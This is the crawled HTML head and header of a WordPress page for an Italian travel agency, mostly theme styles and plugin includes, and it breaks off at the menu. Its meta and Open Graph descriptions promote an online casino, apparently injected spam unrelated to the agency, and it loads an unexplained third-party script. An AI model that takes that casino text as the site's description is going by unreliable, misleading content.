

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.7stelleviaggieturismo.it/
body_size: 15154
content:
    <!DOCTYPE html>
    <html lang="en-US">
    <head itemscope itemtype="http://schema.org/WebSite">
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="dlm-version" content="5.1.6">
	<!-- This site is optimized with the Yoast SEO plugin v19.7.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>- 7 Stelle Viaggi e Turismo</title>
	<meta name="description" content="Dive into the thrill of online gambling with Betpro casino, where irresistible welcome bonuses, generous cashback offers, and thrilling ongoing promotions await every player. Smartfon &hellip;" />
	<link rel="canonical" href="https://www.7stelleviaggieturismo.it/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="- 7 Stelle Viaggi e Turismo" />
	<meta property="og:description" content="Dive into the thrill of online gambling with Betpro casino, where irresistible welcome bonuses, generous cashback offers, and thrilling ongoing promotions await every player. Smartfon &hellip;" />
	<meta property="og:url" content="https://www.7stelleviaggieturismo.it/" />
	<meta property="og:site_name" content="7 Stelle Viaggi e Turismo" />
	<meta property="article:modified_time" content="2026-01-16T20:05:09+00:00" />
	<meta property="og:image" content="https://www.7stelleviaggieturismo.it/wp-content/uploads/2021/03/cropped-sharable_image.jpg" />
	<meta property="og:image:width" content="687" />
	<meta property="og:image:height" content="508" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.7stelleviaggieturismo.it/","url":"https://www.7stelleviaggieturismo.it/","name":"- 7 Stelle Viaggi e Turismo","isPartOf":{"@id":"https://www.7stelleviaggieturismo.it/#website"},"about":{"@id":"https://www.7stelleviaggieturismo.it/#organization"},"datePublished":"2014-04-01T08:28:49+00:00","dateModified":"2026-01-16T20:05:09+00:00","breadcrumb":{"@id":"https://www.7stelleviaggieturismo.it/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.7stelleviaggieturismo.it/"]}]},{"@type":"BreadcrumbList","@id":"https://www.7stelleviaggieturismo.it/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://www.7stelleviaggieturismo.it/#website","url":"https://www.7stelleviaggieturismo.it/","name":"7 Stelle Viaggi e Turismo","description":"Esperti di Esperienze","publisher":{"@id":"https://www.7stelleviaggieturismo.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.7stelleviaggieturismo.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.7stelleviaggieturismo.it/#organization","name":"7 Stelle Viaggi e Turismo","url":"https://www.7stelleviaggieturismo.it/","sameAs":[],"logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.7stelleviaggieturismo.it/#/schema/logo/image/","url":"https://www.7stelleviaggieturismo.it/wp-content/uploads/2021/04/1617827075578.jpg","contentUrl":"https://www.7stelleviaggieturismo.it/wp-content/uploads/2021/04/1617827075578.jpg","width":971,"height":741,"caption":"7 Stelle Viaggi e Turismo"},"image":{"@id":"https://www.7stelleviaggieturismo.it/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="7 Stelle Viaggi e Turismo &raquo; Feed" href="https://www.7stelleviaggieturismo.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="7 Stelle Viaggi e Turismo &raquo; Comments Feed" href="https://www.7stelleviaggieturismo.it/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.7stelleviaggieturismo.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.7stelleviaggieturismo.it%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.7stelleviaggieturismo.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.7stelleviaggieturismo.it%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='blossomthemes-email-newsletter-css' href='https://www.7stelleviaggieturismo.it/wp-content/plugins/blossomthemes-email-newsletter/public/css/blossomthemes-email-newsletter-public.min.css?ver=2.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='blossomthemes-instagram-feed-css' href='https://www.7stelleviaggieturismo.it/wp-content/plugins/blossomthemes-instagram-feed/public/css/blossomthemes-instagram-feed-public.css?ver=2.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.7stelleviaggieturismo.it/wp-content/plugins/blossomthemes-instagram-feed/public/css/magnific-popup.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='blossomthemes-toolkit-css' href='https://www.7stelleviaggieturismo.it/wp-content/plugins/blossomthemes-toolkit/public/css/blossomthemes-toolkit-public.min.css?ver=2.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.7stelleviaggieturismo.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.7stelleviaggieturismo.it/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.7stelleviaggieturismo.it/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.1.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.7stelleviaggieturismo.it/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='email-before-download-css' href='https://www.7stelleviaggieturismo.it/wp-content/plugins/email-before-download/public/css/email-before-download-public.css?ver=6.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='chic-lite-woocommerce-css' href='https://www.7stelleviaggieturismo.it/wp-content/themes/chic-lite/css/woocommerce.min.css?ver=1.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.7stelleviaggieturismo.it/wp-content/themes/chic-lite/css/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.7stelleviaggieturismo.it/wp-content/themes/chic-lite/css/animate.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://www.7stelleviaggieturismo.it/wp-content/themes/chic-lite/css/perfect-scrollbar.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='chic-lite-google-fonts-css' href='https://fonts.googleapis.com/css?family=Nanum+Myeongjo%3Aregular%2C700%2C800%7CAllura%3Aregular' type='text/css' media='all' />
<link rel='stylesheet' id='chic-lite-css' href='https://www.7stelleviaggieturismo.it/wp-content/themes/chic-lite/style.css?ver=1.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='chic-lite-gutenberg-css' href='https://www.7stelleviaggieturismo.it/wp-content/themes/chic-lite/css/gutenberg.min.css?ver=1.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='cryout-serious-slider-style-css' href='https://www.7stelleviaggieturismo.it/wp-content/plugins/cryout-serious-slider/resources/style.css?ver=1.2.4' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var bten_ajax_data = {"ajaxurl":"https://www.7stelleviaggieturismo.it/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.7stelleviaggieturismo.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.7stelleviaggieturismo.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.7stelleviaggieturismo.it/wp-content/plugins/cryout-serious-slider/resources/jquery.mobile.custom.min.js?ver=1.2.4" id="cryout-serious-slider-jquerymobile-js"></script>
<script type="text/javascript" src="https://www.7stelleviaggieturismo.it/wp-content/plugins/cryout-serious-slider/resources/slider.js?ver=1.2.4" id="cryout-serious-slider-script-js"></script>
<link rel="https://api.w.org/" href="https://www.7stelleviaggieturismo.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.7stelleviaggieturismo.it/wp-json/wp/v2/pages/101" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.7stelleviaggieturismo.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 8.1.3" />
<link rel='shortlink' href='https://www.7stelleviaggieturismo.it/' />
<script async src="https://content-website-analytics.com/script.js"></script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.7stelleviaggieturismo.it/wp-content/uploads/2020/11/cropped-logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.7stelleviaggieturismo.it/wp-content/uploads/2020/11/cropped-logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.7stelleviaggieturismo.it/wp-content/uploads/2020/11/cropped-logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.7stelleviaggieturismo.it/wp-content/uploads/2020/11/cropped-logo-1-270x270.png" />
<style type='text/css' media='all'>     
    .content-newsletter .blossomthemes-email-newsletter-wrapper.bg-img:after,
    .widget_blossomthemes_email_newsletter_widget .blossomthemes-email-newsletter-wrapper:after{
        background: rgba(193, 214, 179, 0.8);    }
    
    /*Typography*/

    body,
    button,
    input,
    select,
    optgroup,
    textarea{
        font-family : Nanum Myeongjo;
        font-size   : 18px;        
    }

    :root {
	    --primary-font: Nanum Myeongjo;
	    --secondary-font: Nanum Myeongjo;
	    --primary-color: #c1d6b3;
	    --primary-color-rgb: 193, 214, 179;
	}
    
    .site-branding .site-title-wrap .site-title{
        font-size   : 30px;
        font-family : Allura;
        font-weight : 400;
        font-style  : normal;
    }
    
    .custom-logo-link img{
	    width: 70px;
	    max-width: 100%;
	}

    .comment-body .reply .comment-reply-link:hover:before {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" width="18" height="15" viewBox="0 0 18 15"><path d="M934,147.2a11.941,11.941,0,0,1,7.5,3.7,16.063,16.063,0,0,1,3.5,7.3c-2.4-3.4-6.1-5.1-11-5.1v4.1l-7-7,7-7Z" transform="translate(-927 -143.2)" fill="%23c1d6b3"/></svg>');
	}

	.site-header.style-five .header-mid .search-form .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23c1d6b3" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

	.site-header.style-seven .header-bottom .search-form .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23c1d6b3" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

	.site-header.style-fourteen .search-form .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23c1d6b3" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

	.search-results .content-area > .page-header .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23c1d6b3" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}
    .main-navigation ul li.menu-item-has-children > a::after {
        background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"> <path fill="%23c1d6b3" d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg>');
    }


    </style></head>

<body class="home wp-singular page-template-default page page-id-101 wp-custom-logo wp-embed-responsive wp-theme-chic-lite theme-chic-lite woocommerce-no-js chic-lite-has-blocks rightsidebar" itemscope itemtype="http://schema.org/WebPage">

    <div id="page" class="site">
        <a class="skip-link" href="#content">Skip to Content</a>
        <header id="masthead" class="site-header style-two" itemscope itemtype="http://schema.org/WPHeader">
        <div class="header-mid">
            <div class="container">
                        <div class="site-branding has-logo-text" itemscope itemtype="http://schema.org/Organization">  
            <div class="site-logo">
                <a href="https://www.7stelleviaggieturismo.it/" class="custom-logo-link" rel="home" aria-current="page"><img width="2833" height="1981" src="https://www.7stelleviaggieturismo.it/wp-content/uploads/2020/11/cropped-logo-2.png" class="custom-logo" alt="7 Stelle Viaggi e Turismo" decoding="async" fetchpriority="high" srcset="https://www.7stelleviaggieturismo.it/wp-content/uploads/2020/11/cropped-logo-2.png 2833w, https://www.7stelleviaggieturismo.it/wp-content/uploads/2020/11/cropped-logo-2-600x420.png 600w, https://www.7stelleviaggieturismo.it/wp-content/uploads/2020/11/cropped-logo-2-300x210.png 300w, https://www.7stelleviaggieturismo.it/wp-content/uploads/2020/11/cropped-logo-2-1024x716.png 1024w, https://www.7stelleviaggieturismo.it/wp-content/uploads/2020/11/cropped-logo-2-768x537.png 768w, https://www.7stelleviaggieturismo.it/wp-content/uploads/2020/11/cropped-logo-2-1536x1074.png 1536w, https://www.7stelleviaggieturismo.it/wp-content/uploads/2020/11/cropped-logo-2-2048x1432.png 2048w, https://www.7stelleviaggieturismo.it/wp-content/uploads/2020/11/cropped-logo-2-86x60.png 86w" sizes="(max-width: 2833px) 100vw, 2833px" /></a>            </div>

            <div class="site-title-wrap">                    <h1 class="site-title" itemprop="name"><a href="https://www.7stelleviaggieturismo.it/" rel="home" itemprop="url">7 Stelle Viaggi e Turismo</a></h1>
                                        <p class="site-description" itemprop="description">Esperti di Esperienze</p>
                </div>        </div>    
                </div>
        </div><!-- .header-mid -->
        <div class="header-bottom">
            <div class="container">         
                                	<nav id="site-navigation" class="main-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
                    <button class="toggle-btn" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".close-main-nav-toggle">
                <span class="toggle-bar"></span>
                <span class="toggle-bar"></span>
                <span class="toggle-bar"></span>
            </button>
            <div class="primary-menu-list main-menu-modal cover-modal" data-modal-target-string=".main-menu-modal">
